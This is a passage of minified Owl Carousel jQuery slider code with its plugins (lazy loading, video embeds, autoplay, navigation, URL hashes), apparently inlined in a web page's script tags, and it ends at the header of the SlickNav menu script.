c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
